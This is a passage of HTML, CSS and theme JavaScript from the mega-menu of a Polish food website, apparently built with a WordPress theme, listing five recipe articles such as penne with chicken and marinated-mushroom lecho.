					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_696ce36a05cf0_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_696ce36a05cf0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_696ce36a05cf0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-editor-date,
				.td_uid_43_696ce36a05cf0_rand .td-editor-date .td-post-author-name,
				.td_uid_43_696ce36a05cf0_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_696ce36a05cf0_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_696ce36a05cf0_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_43_696ce36a05cf0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_696ce36a05cf0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-editor-date,
				.td_uid_43_696ce36a05cf0_rand .td-editor-date .td-post-author-name,
				.td_uid_43_696ce36a05cf0_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_43_696ce36a05cf0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_696ce36a05cf0_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_696ce36a05cf0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_696ce36a05cf0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_43_696ce36a05cf0 = new tdBlock();
block_td_uid_43_696ce36a05cf0.id = "td_uid_43_696ce36a05cf0";
block_td_uid_43_696ce36a05cf0.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_43_696ce36a05cf0_rand","tdc_css_class_style":"td_uid_43_696ce36a05cf0_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_43_696ce36a05cf0_rand"}';
block_td_uid_43_696ce36a05cf0.td_column_number = "3";
block_td_uid_43_696ce36a05cf0.block_type = "tdb_header_mega_menu";
block_td_uid_43_696ce36a05cf0.post_count = "5";
block_td_uid_43_696ce36a05cf0.found_posts = "55";
block_td_uid_43_696ce36a05cf0.header_color = "";
block_td_uid_43_696ce36a05cf0.ajax_pagination_infinite_stop = "";
block_td_uid_43_696ce36a05cf0.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_43_696ce36a05cf0);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_43_696ce36a05cf0 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T15:41:49+00:00" >31 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia jest niezwykle znana i ceniona na całym świecie za swoje aromatyczne smaki, bogactwo tradycji kulinarnej i prostotę przygotowywania potraw. Jednym z najpopularniejszych&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-21T11:37:10+00:00" >21 maja 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Oliwki włoskie to jedno z charakterystycznych dań kuchni tego kraju, które zdobywają serca smakoszy na całym świecie. Te małe, smaczne owoce oliwki są nie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Składniki:


 	2 papryki czerwone
 	1 cukinia
 	1 bakłażan
 	6 pomidorów malinowych (wydrążone i pokrojone) lub puszka pomidorów krojonych
 	Pieczarki marynowane z marchewką i cebulą OLE!
 	1 cebula
&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-26T07:21:33+00:00" >26 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szacuje się, że nawet 10% populacji może nie tolerować glutenu. Czy osoby, które są na diecie bezglutenowej, muszą zrezygnować ze słodkich ciast czy naleśników,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T07:29:09+00:00" >25 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_43_696ce36a05cf0" data-td_block_id="td_uid_43_696ce36a05cf0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_43_696ce36a05cf0" data-td_block_id="td_uid_43_696ce36a05cf0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/"><span class="tdb-menu-item-text">Restauracje</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_696ce36a07128_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_44_696ce36a07128" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_44_696ce36a07128_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_696ce36a07128_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_44_696ce36a07128_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696ce36a07128_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696ce36a07128_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696ce36a07128_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696ce36a07128_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_696ce36a07128_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_696ce36a07128_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_44_696ce36a07128_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_44_696ce36a07128_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_696ce36a07128_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_696ce36a07128_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_696ce36a07128_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696ce36a07128_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_44_696ce36a07128_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_44_696ce36a07128_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_696ce36a07128_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_696ce36a07128_rand .td-module-meta-info,
				.ie11 .td_uid_44_696ce36a07128_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_696ce36a07128_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_696ce36a07128_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_696ce36a07128_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_696ce36a07128_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_44_696ce36a07128_rand .td-module-meta-info {
					padding: 0px;
